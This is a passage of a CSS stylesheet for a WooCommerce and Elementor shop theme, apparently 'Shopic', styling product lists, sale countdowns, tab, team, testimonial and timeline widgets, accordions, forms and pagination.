    .woocommerce-product-list ul.products .product-title span {
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      color: var(--accent); }
      .woocommerce-product-list ul.products .product-title span:hover {
        color: var(--primary); }
  .woocommerce-product-list ul.products .wc-forward, .woocommerce-product-list ul.products .added_to_cart {
    display: none; }
  .woocommerce-product-list ul.products .price {
    font-size: 16px;
    display: block;
    font-weight: 700;
    color: var(--primary); }
    .woocommerce-product-list ul.products .price del {
      font-size: 0.85em; }
    .woocommerce-product-list ul.products .price del {
      font-size: 14px;
      color: var(--light);
      font-weight: 400; }
  .woocommerce-product-list ul.products .short-description {
    margin-bottom: 15px; }
  .woocommerce-product-list ul.products .star-rating {
    font-size: 12px;
    margin-bottom: 5px; }
  .woocommerce-product-list ul.products .slick-slide {
    height: auto !important; }

.woocommerce-product-list.products-list-1 .product-list-inner {
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }

.woocommerce-product-list.products-list-1 .product-item:first-child .product-list-inner {
  padding-top: 0; }

.woocommerce-product-list.products-list-1 .product-item:last-child .product-list-inner {
  padding-bottom: 0;
  border-bottom: 0; }

.woocommerce-product-list.products-list-3 ul.products .product-list-inner {
  padding: 0; }
  .woocommerce-product-list.products-list-3 ul.products .product-list-inner img {
    max-width: 300px; }

.woocommerce-product-list.products-list-3 ul.products .price {
  margin-bottom: 10px; }

.woocommerce-product-list.products-list-3 ul.products .product-content {
  margin-left: 30px;
  padding: 10px 15px 10px 0; }

.woocommerce-product-list.products-list-3 ul.products .product-title {
  font-size: 16px; }

.woocommerce-product-list.products-list-3 .time-sale {
  margin-top: 25px; }
  .woocommerce-product-list.products-list-3 .time-sale .deal-text {
    display: none; }

.woocommerce-product-list.products-list-3 .shopic-countdown .countdown-item .countdown-digits {
  font-size: 20px;
  font-weight: 700; }

.woocommerce-product-list.products-list-3 .shopic-countdown .countdown-item .countdown-label {
  font-size: 12px;
  color: var(--light);
  text-transform: capitalize;
  margin-top: 3px; }

.woocommerce-product-list.products-list-3 .short-description {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.woocommerce-product-list.products-list-4 ul.products .product-list-inner {
  border: 1px solid;
  border-color: var(--border); }
  .woocommerce-product-list.products-list-4 ul.products .product-list-inner img {
    max-width: 300px;
    padding-right: 10px; }
  .woocommerce-product-list.products-list-4 ul.products .product-list-inner .product-content {
    margin-left: 0;
    margin-right: 15px;
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
            order: -1;
    padding: 25px 0 25px 40px;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
            flex-direction: column; }
  @media (max-width: 1024px) {
    .woocommerce-product-list.products-list-4 ul.products .product-list-inner > a {
      -webkit-box-flex: 1;
      -webkit-flex: 1;
              flex: 1; } }
  @media (max-width: 767px) {
    .woocommerce-product-list.products-list-4 ul.products .product-list-inner {
      display: block; }
      .woocommerce-product-list.products-list-4 ul.products .product-list-inner > a {
        padding: 20px 30px 0 30px; }
        .woocommerce-product-list.products-list-4 ul.products .product-list-inner > a img {
          padding: 0;
          margin: auto; }
      .woocommerce-product-list.products-list-4 ul.products .product-list-inner .product-content {
        padding: 30px;
        margin: 0; } }

.woocommerce-product-list.products-list-4 ul.products .price {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
          order: 3;
  margin-bottom: 15px; }

.woocommerce-product-list.products-list-4 ul.products .product-title {
  font-size: 16px;
  font-weight: 500; }

.woocommerce-product-list.products-list-4 .time-sale {
  -webkit-box-ordinal-group: 5;
  -webkit-order: 4;
          order: 4;
  padding-top: 10px;
  border-top: 1px solid;
  border-color: var(--border); }
  .woocommerce-product-list.products-list-4 .time-sale .deal-text {
    font-size: 13px;
    color: var(--accent);
    margin-bottom: 12px; }

.woocommerce-product-list.products-list-4 .shopic-countdown .countdown-item {
  width: auto;
  height: auto;
  padding: 0;
  background-color: transparent;
  position: relative;
  margin-right: 30px; }
  .woocommerce-product-list.products-list-4 .shopic-countdown .countdown-item:after {
    content: ":";
    position: absolute;
    vertical-align: middle;
    font-size: 20px;
    right: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }
  .woocommerce-product-list.products-list-4 .shopic-countdown .countdown-item .countdown-digits {
    color: var(--primary); }
  .woocommerce-product-list.products-list-4 .shopic-countdown .countdown-item .countdown-label {
    color: var(--light);
    text-transform: uppercase;
    margin-top: 3px; }
  .woocommerce-product-list.products-list-4 .shopic-countdown .countdown-item:last-child:after {
    content: none; }

.time-sale .deal-text {
  color: var(--secondary); }

.time-sale .shopic-countdown {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
  .time-sale .shopic-countdown .countdown-item {
    width: 54px;
    height: 54px;
    background-color: var(--primary);
    margin-right: 5px;
    color: var(--accent);
    text-align: center;
    line-height: 1;
    padding: 10px; }
    .time-sale .shopic-countdown .countdown-item .countdown-digits {
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
      font-size: 24px; }
    .time-sale .shopic-countdown .countdown-item .countdown-label {
      font-size: 11px;
      display: block; }

.woocommerce-loop-product__gallery {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  width: 100%;
  display: none;
  margin: 15px 0 20px; }
  .woocommerce-loop-product__gallery .gallery_item {
    width: 60px;
    margin: 5px;
    border: 1px solid;
    cursor: pointer;
    border-color: var(--border); }
    .woocommerce-loop-product__gallery .gallery_item.active {
      border-color: var(--accent); }

@media (min-width: 1024px) {
  .grid-layout-special ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-gap: 30px;
    margin: 0 !important; }
    .grid-layout-special ul.products li.product {
      width: 100%;
      max-width: 100% !important;
      padding: 0;
      margin-bottom: 0; }
      .grid-layout-special ul.products li.product:first-child {
        grid-row-start: span 2;
        grid-column-start: span 2; }
        .grid-layout-special ul.products li.product:first-child .woocommerce-loop-product__gallery {
          display: -webkit-box;
          display: -webkit-flex;
          display: flex; }
      .grid-layout-special ul.products li.product:nth-child(2) {
        -webkit-box-ordinal-group: 0;
        -webkit-order: -1;
                order: -1; } }

@media (min-width: 768px) and (max-width: 1024px) {
  .woocommerce.grid-layout-special ul.products li.product:first-child {
    width: 100%;
    max-width: 100%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%; }
    .woocommerce.grid-layout-special ul.products li.product:first-child .woocommerce-loop-product__gallery {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex; } }

.elementor-site-logo-wrapper .site-branding .custom-logo-link {
  display: block; }

.elementor-site-logo-wrapper .site-branding img {
  display: inline-block;
  vertical-align: middle; }

.elementor-widget-shopic-tab-hover .wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }

.elementor-widget-shopic-tab-hover .tab-title {
  width: 30%;
  padding-right: 30px; }
  @media (max-width: 1320px) {
    .elementor-widget-shopic-tab-hover .tab-title {
      width: 25%; } }
  @media (max-width: 768px) {
    .elementor-widget-shopic-tab-hover .tab-title {
      display: none; } }
  .elementor-widget-shopic-tab-hover .tab-title .tab-item {
    margin: 30px 0; }

.elementor-widget-shopic-tab-hover .tab-content {
  width: 70%; }
  @media (max-width: 1320px) {
    .elementor-widget-shopic-tab-hover .tab-content {
      width: 75%; } }
  @media (max-width: 768px) {
    .elementor-widget-shopic-tab-hover .tab-content {
      width: 100%; } }
  .elementor-widget-shopic-tab-hover .tab-content .tab-content-item {
    display: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    .elementor-widget-shopic-tab-hover .tab-content .tab-content-item.active {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex; }
      .elementor-widget-shopic-tab-hover .tab-content .tab-content-item.active .image {
        animation: opalFade 1s;
        -moz-animation: opalFade 1s;
        -webkit-animation: opalFade 1s; }
      .elementor-widget-shopic-tab-hover .tab-content .tab-content-item.active .content {
        animation: opalMoveLeft 0.5s;
        -moz-animation: opalMoveLeft 0.5s;
        -webkit-animation: opalMoveLeft 0.5s; }
  .elementor-widget-shopic-tab-hover .tab-content .content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
  .elementor-widget-shopic-tab-hover .tab-content .title {
    font-size: 30px;
    margin-bottom: 10px;
    color: var(--accent); }
  .elementor-widget-shopic-tab-hover .tab-content .description {
    margin-bottom: 30px; }
  .elementor-widget-shopic-tab-hover .tab-content .link {
    font-size: 11px;
    text-transform: uppercase;
    color: var(--accent); }
    .elementor-widget-shopic-tab-hover .tab-content .link span {
      position: relative;
      padding-right: 4em !important;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .elementor-widget-shopic-tab-hover .tab-content .link i {
      position: absolute;
      right: 0;
      top: 50%;
      -ms-transform: translateY(-50%);
      -webkit-transform: translateY(-50%);
      transform: translateY(-50%);
      -webkit-transition: right .5s ease;
      transition: right .5s ease;
      font-size: 7px; }
    .elementor-widget-shopic-tab-hover .tab-content .link:hover {
      color: var(--primary); }
      .elementor-widget-shopic-tab-hover .tab-content .link:hover span {
        padding-right: 0 !important;
        padding-left: 4em !important; }
      .elementor-widget-shopic-tab-hover .tab-content .link:hover i {
        right: calc(100% - 30px); }
  .elementor-widget-shopic-tab-hover .tab-content .image {
    margin-bottom: 30px;
    max-width: unset;
    margin-right: unset; }
    @media (min-width: 769px) {
      .elementor-widget-shopic-tab-hover .tab-content .image {
        max-width: 350px;
        margin-right: 60px;
        margin-bottom: 0; } }
    @media (min-width: 1320px) {
      .elementor-widget-shopic-tab-hover .tab-content .image {
        max-width: 500px;
        margin-right: 80px; } }

.elementor-widget-shopic-tab-hover .tab-item {
  font-size: 16px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  color: var(--light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .elementor-widget-shopic-tab-hover .tab-item:hover, .elementor-widget-shopic-tab-hover .tab-item.active {
    cursor: pointer;
    color: var(--accent); }
    .elementor-widget-shopic-tab-hover .tab-item:hover .number:after, .elementor-widget-shopic-tab-hover .tab-item.active .number:after {
      width: 100%; }
    .elementor-widget-shopic-tab-hover .tab-item:hover .number span, .elementor-widget-shopic-tab-hover .tab-item.active .number span {
      -ms-transform: translateX(-30px);
      -webkit-transform: translateX(-30px);
      transform: translateX(-30px); }
  .elementor-widget-shopic-tab-hover .tab-item .number {
    position: relative;
    width: 30px;
    margin-right: 10px; }
    .elementor-widget-shopic-tab-hover .tab-item .number:after {
      content: '';
      position: absolute;
      height: 1px;
      width: 0;
      background-color: var(--primary);
      right: 0;
      top: 50%;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .elementor-widget-shopic-tab-hover .tab-item .number span {
      display: inline-block;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }

@-webkit-keyframes opalFade {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes opalFade {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

.elementor-widget-container .elementor-teams-wrapper {
  line-height: 1.5em; }
  .elementor-widget-container .elementor-teams-wrapper .team-image {
    display: inline-block;
    position: relative;
    margin-bottom: 13px; }
    .elementor-widget-container .elementor-teams-wrapper .team-image img {
      margin-bottom: 0; }
  .elementor-widget-container .elementor-teams-wrapper .team-icon-socials {
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: absolute;
    background: white;
    -webkit-transform: translateY(-35px);
        -ms-transform: translateY(-35px);
            transform: translateY(-35px); }
  .elementor-widget-container .elementor-teams-wrapper .team-name {
    color: var(--accent);
    font-size: 20px;
    margin-bottom: 10px; }
    .elementor-widget-container .elementor-teams-wrapper .team-name a {
      color: var(--accent); }
    .elementor-widget-container .elementor-teams-wrapper .team-name a:hover {
      color: var(--primary); }
  .elementor-widget-container .elementor-teams-wrapper .team-name:hover {
    color: var(--primary); }
  .elementor-widget-container .elementor-teams-wrapper .team-job {
    color: var(--light);
    font-size: 14px; }
  .elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    list-style: none;
    margin: 0; }
    .elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul li.social {
      text-align: center;
      margin: 0 5px; }
      .elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul li.social a {
        display: inline-block;
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 16px; }
      .elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul li.social a:hover {
        border-color: var(--primary);
        color: var(--primary);
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease; }
  .elementor-widget-container .elementor-teams-wrapper .team-description {
    color: var(--text);
    font-weight: 500; }
  .elementor-widget-container .elementor-teams-wrapper:hover .team-icon-socials {
    -webkit-transform: translateY(-50px);
        -ms-transform: translateY(-50px);
            transform: translateY(-50px);
    opacity: 1; }

.elementor-teams-layout-social-right .elementor-widget-container .elementor-teams-wrapper .team-icon-socials {
  right: 0; }
  .elementor-teams-layout-social-right .elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
    margin: 0 -5px; }

.elementor-teams-layout-social-center .elementor-widget-container .elementor-teams-wrapper .team-icon-socials {
  margin: 0 auto;
  left: 0;
  right: 0; }
  .elementor-teams-layout-social-center .elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center; }

.elementor-teams-layout-social-left .elementor-widget-container .elementor-teams-wrapper .team-icon-socials {
  left: 0; }
  .elementor-teams-layout-social-left .elementor-widget-container .elementor-teams-wrapper .team-icon-socials ul {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin: 0 -5px; }

.elementor-testimonial-item-wrapper .title {
  color: var(--primary);
  text-transform: uppercase;
  display: block;
  margin-bottom: 30px; }

.elementor-testimonial-item-wrapper .details.side {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }
  .elementor-testimonial-item-wrapper .details.side .job {
    padding-left: 5px; }

.elementor-testimonial-item-wrapper.layout-left .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }

.elementor-testimonial-item-wrapper.layout-left .elementor-testimonial-image {
  margin-right: 20px; }

.elementor-testimonial-item-wrapper.layout-left .testimonial-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
          flex: 1; }

.elementor-testimonial-item-wrapper.layout-left .content {
  font-size: 16px;
  font-style: italic;
  color: var(--accent); }

.elementor-testimonial-item-wrapper.layout-left .details {
  font-size: 12px;
  color: var(--light); }
  .elementor-testimonial-item-wrapper.layout-left .details a {
    color: var(--light); }
    .elementor-testimonial-item-wrapper.layout-left .details a:hover {
      color: var(--primary); }

.elementor-testimonial-item-wrapper.layout-right .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }

.elementor-testimonial-item-wrapper.layout-right .elementor-testimonial-image {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
          order: 2;
  margin-left: 20px;
  margin-right: 0; }

.elementor-testimonial-item-wrapper.layout-right .testimonial-content {
  text-align: right;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
          flex: 1; }

.elementor-testimonial-item-wrapper.layout-right .details {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }

.elementor-testimonial-item-wrapper.layout-top .inner, .elementor-testimonial-item-wrapper.layout-bottom .inner {
  text-align: center; }

.elementor-testimonial-item-wrapper.layout-top .details, .elementor-testimonial-item-wrapper.layout-bottom .details {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center; }

.elementor-testimonial-image img {
  display: inline;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  -o-object-fit: cover;
     object-fit: cover; }

@media (max-width: 767px) {
  .shopic-carousel .slick-arrow {
    display: none !important; } }

.elementor-timeline-wrapper .item {
  padding: 10px 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  position: relative; }
  @media (max-width: 767px) {
    .elementor-timeline-wrapper .item {
      padding-top: 10px; } }
  .elementor-timeline-wrapper .item:before {
    position: absolute;
    content: '';
    width: 1px;
    height: 100%;
    background-color: var(--border);
    top: 0;
    left: 0; }
    @media (min-width: 768px) {
      .elementor-timeline-wrapper .item:before {
        left: 50%; } }
  .elementor-timeline-wrapper .item:nth-child(2n) {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
            flex-direction: row-reverse; }
    .elementor-timeline-wrapper .item:nth-child(2n) .thumbnail {
      padding-left: 90px;
      width: 50%;
      padding-right: 0; }
    @media (min-width: 768px) {
      .elementor-timeline-wrapper .item:nth-child(2n) .content-wrap {
        text-align: right; } }
    .elementor-timeline-wrapper .item:nth-child(2n) .content-wrap > .inner {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    @media (min-width: 768px) {
      .elementor-timeline-wrapper .item:nth-child(2n) .content-wrap .number-wrap {
        padding-left: 15px;
        padding-right: 0; }
        .elementor-timeline-wrapper .item:nth-child(2n) .content-wrap .number-wrap .inner {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: reverse;
          -webkit-flex-direction: row-reverse;
                  flex-direction: row-reverse; }
        .elementor-timeline-wrapper .item:nth-child(2n) .content-wrap .number-wrap .line:before {
          right: -8px;
          left: unset; } }

.elementor-timeline-wrapper .thumbnail {
  padding-right: 90px;
  width: 50%;
  display: none; }
  @media (min-width: 768px) {
    .elementor-timeline-wrapper .thumbnail {
      display: block; } }
  .elementor-timeline-wrapper .thumbnail img {
    border-radius: 0; }

@media (min-width: 768px) {
  .elementor-timeline-wrapper .thumbnail-mobile {
    display: none; } }

.elementor-timeline-wrapper .thumbnail-mobile img {
  border-radius: 0; }

.elementor-timeline-wrapper .content-wrap {
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  @media (min-width: 768px) {
    .elementor-timeline-wrapper .content-wrap {
      width: 50%;
      max-width: 645px; } }
  .elementor-timeline-wrapper .content-wrap .inner {
    display: block;
    width: 100%;
    padding-left: 20px; }
    @media (min-width: 768px) {
      .elementor-timeline-wrapper .content-wrap .inner {
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        padding-left: 0; } }
  .elementor-timeline-wrapper .content-wrap .number-wrap {
    width: 10%;
    position: relative;
    font-size: 16px;
    padding-top: 0px;
    padding-right: 15px;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    margin-left: -20px;
    max-width: 213px;
    line-height: 1.2;
    font-weight: 700;
    color: var(--accent); }
    @media (min-width: 768px) {
      .elementor-timeline-wrapper .content-wrap .number-wrap {
        width: 15%;
        margin-left: 0; } }
    .elementor-timeline-wrapper .content-wrap .number-wrap .inner {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      max-width: 70px; }
      @media (min-width: 768px) {
        .elementor-timeline-wrapper .content-wrap .number-wrap .inner {
          max-width: unset; } }
    .elementor-timeline-wrapper .content-wrap .number-wrap .line {
      width: 28px; }
      .elementor-timeline-wrapper .content-wrap .number-wrap .line:before {
        content: '';
        position: absolute;
        display: block;
        width: 15px;
        height: 15px;
        border-radius: 50%;
        background-color: var(--accent);
        top: 3px;
        left: -7px; }
  .elementor-timeline-wrapper .content-wrap .content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
  .elementor-timeline-wrapper .content-wrap .title {
    font-size: 40px;
    line-height: 1.2; }
    @media (min-width: 1024px) {
      .elementor-timeline-wrapper .content-wrap .title {
        font-size: 52px; } }

@media (min-width: 1024px) {
  .elementor-canvas-menu-wrapper .menu-mobile-nav-button {
    display: inline-block; } }

.elementor-column-wrap:hover .text-editor-hover .elementor-text-editor > *:before {
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
          clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%); }

.elementor-column-wrap .text-editor-hover .elementor-text-editor > * {
  position: relative;
  display: inline-block; }
  .elementor-column-wrap .text-editor-hover .elementor-text-editor > *:before {
    position: absolute;
    content: attr(data-hover);
    color: #000;
    -webkit-clip-path: polygon(0 0, 0 0, 0% 100%, 0 100%);
            clip-path: polygon(0 0, 0 0, 0% 100%, 0 100%);
    -webkit-transition: -webkit-clip-path 0.5s ease;
    transition: -webkit-clip-path 0.5s ease;
    transition: clip-path 0.5s ease;
    transition: clip-path 0.5s ease, -webkit-clip-path 0.5s ease; }

.animated-slide-column > .elementor-column-wrap {
  -webkit-transition: opacity 0s 0.6s, -webkit-transform 1s 0.6s;
  transition: opacity 0s 0.6s, -webkit-transform 1s 0.6s;
  transition: opacity 0s 0.6s, transform 1s 0.6s;
  transition: opacity 0s 0.6s, transform 1s 0.6s, -webkit-transform 1s 0.6s;
  opacity: 0;
  -webkit-transform: translateX(-20px) translateZ(0);
          transform: translateX(-20px) translateZ(0); }

.animated-slide-column:after {
  content: '';
  margin: 0 -5px 0 0;
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 100%;
  left: 0;
  background-color: var(--primary);
  z-index: 3;
  -webkit-transition: bottom 0.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, margin 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.6s;
  transition: bottom 0.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, margin 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.6s; }

.animated-slide-column.col-loaded {
  overflow: hidden;
  position: relative; }
  .animated-slide-column.col-loaded .elementor-column-wrap {
    -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
            transform: translateX(0);
    opacity: 1; }
  .animated-slide-column.col-loaded:after {
    margin-right: 0;
    right: -3px;
    bottom: 0;
    left: 100%; }

.animated-bg-parallax {
  overflow: hidden; }
  .animated-bg-parallax > .elementor-column-wrap {
    overflow: hidden; }
  .animated-bg-parallax .img-banner-parallax {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover; }
    .animated-bg-parallax .img-banner-parallax:not(.hover) {
      -webkit-transform: none !important;
          -ms-transform: none !important;
              transform: none !important; }

.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-img {
  position: relative;
  overflow: hidden; }
  .elementor-widget-image-box.box-title-decor-yes .elementor-image-box-img img {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }

.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-title {
  position: relative; }
  .elementor-widget-image-box.box-title-decor-yes .elementor-image-box-title:before {
    content: '';
    position: absolute;
    width: 2px;
    height: 0;
    background-color: var(--primary);
    top: -60px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 1;
    left: 0;
    right: 0;
    margin: 0 auto; }

.elementor-widget-image-box.box-title-decor-yes:hover .elementor-image-box-title:before {
  height: 50px; }

.elementor-widget-image-box.box-title-decor-yes:hover .elementor-image-box-title a {
  color: var(--primary);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.elementor-widget-image-box.box-title-decor-yes:hover img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.elementor-view-framed .elementor-icon,
.elementor-view-default .elementor-icon {
  color: var(--primary);
  border-color: var(--primary);
  fill: var(--primary); }

.elementor-view-stacked .elementor-icon {
  background-color: var(--primary); }

.elementor_library-template-default .entry-header,
.elementor_library-template-default #post-navigation,
.elementor_library-template-default .entry-taxonomy {
  display: none; }

.home .header-absolute, .page-template-template-homepage .header-absolute {
  position: absolute;
  width: 100%;
  z-index: 99;
  background-color: transparent !important; }

.style-theme-yes .elementor-accordion .elementor-accordion-item {
  margin-bottom: 12px;
  border-radius: 3px;
  border: 1px solid;
  border-color: var(--border); }
  .style-theme-yes .elementor-accordion .elementor-accordion-item .elementor-tab-title {
    color: var(--accent);
    font-weight: 700;
    padding: 13px 30px; }
    .style-theme-yes .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
      line-height: 30px;
      font-size: 1em;
      margin-left: 25px;
      color: var(--accent); }
    .style-theme-yes .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
      font-size: 16px;
      line-height: 30px;
      letter-spacing: 0;
      color: var(--accent); }
  .style-theme-yes .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
    border-bottom: 1px solid;
    border-bottom-color: var(--border);
    position: relative; }
    .style-theme-yes .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active:before {
      content: "";
      display: inline-block;
      position: absolute;
      width: 4px;
      height: calc(100% + 1px);
      top: -1px;
      left: -1px;
      border-top-left-radius: 3px;
      background-color: var(--primary); }
  .style-theme-yes .elementor-accordion .elementor-accordion-item .elementor-tab-content {
    border-top: 0;
    line-height: 30px;
    padding: 30px 90px 25px 30px;
    border-radius: 7px;
    font-size: 14px;
    letter-spacing: 0;
    color: #666666; }
    .style-theme-yes .elementor-accordion .elementor-accordion-item .elementor-tab-content p {
      margin: 0; }

:root {
  --scroll-bar: 8px; }

body:not(.shopic-header-side):not(.has-scrollbar) .content-area .elementor-section.elementor-section-stretched {
  width: 100vw !important;
  margin-left: calc(-50vw + 50%) !important;
  margin-right: calc(-50vw + 50%) !important;
  left: 0 !important; }

body.has-scrollbar:not(.shopic-header-side) .content-area .elementor-section.elementor-section-stretched {
  width: calc(100vw - 20px) !important;
  margin-left: calc(-50vw + 50% + 10px) !important;
  margin-right: calc(-50vw + 50% + 10px);
  left: 0 !important; }

@supports (color: var(--scroll-bar)) {
  body.has-scrollbar:not(.shopic-header-side) .content-area .elementor-section.elementor-section-stretched {
    width: calc(100vw - var(--scroll-bar)) !important;
    margin-left: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    margin-right: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    left: 0 !important; } }

.elementor-heading-title {
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-weight: 400; }

.elementor-widget-call-to-action .elementor-button .shopic-icon-arrow {
  font-size: 7px; }

.elementor-widget-call-to-action.button-effect-yes .elementor-button span {
  position: relative;
  padding-right: 4em !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.elementor-widget-call-to-action.button-effect-yes .elementor-button i {
  position: absolute;
  right: 0;
  top: 50%;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: right .5s ease;
  transition: right .5s ease; }

.elementor-widget-call-to-action.button-effect-yes .elementor-button:hover span {
  padding-right: 0 !important;
  padding-left: 4em !important; }

.elementor-widget-call-to-action.button-effect-yes .elementor-button:hover i {
  right: calc(100% - 30px); }

.elementor-widget-form.fields-align-center .elementor-field-group:not(.elementor-field-type-submit) {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center; }
  .elementor-widget-form.fields-align-center .elementor-field-group:not(.elementor-field-type-submit) .elementor-field-textual {
    text-align: center; }

.elementor-widget-form.fields-align-right .elementor-field-group:not(.elementor-field-type-submit) {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }
  .elementor-widget-form.fields-align-right .elementor-field-group:not(.elementor-field-type-submit) .elementor-field-textual {
    text-align: right; }

.elementor-widget-form .elementor-field-group .elementor-button {
  background-color: var(--primary); }
  .elementor-widget-form .elementor-field-group .elementor-button:hover {
    background-color: var(--primary_hover); }

.elementor-field-group .elementor-field-textual:focus {
  box-shadow: none; }

.elementor-field-group .elementor-field-textual {
  border-radius: 0;
  border-width: 0 0 1px;
  padding: 0 0 0.9em; }

.elementor-countdown-item {
  position: relative; }
  .elementor-countdown-item:last-child:after {
    display: none; }
  .elementor-countdown-item:after {
    position: absolute;
    top: 50%;
    right: -2px;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background-color: var(--primary);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }

.elementor-social-icons-wrapper .elementor-social-icon:hover {
  opacity: 1; }

@media (max-width: 1440px) {
  .shopic-contact-content {
    display: none; } }

.elementor-align-justify .elementor-button {
  text-align: justify; }

.elementor-form {
  margin-bottom: 0; }

.elementor-pagination span, .elementor-pagination a {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background-color: transparent;
  color: var(--accent);
  font-size: 14px;
  border: 1px solid;
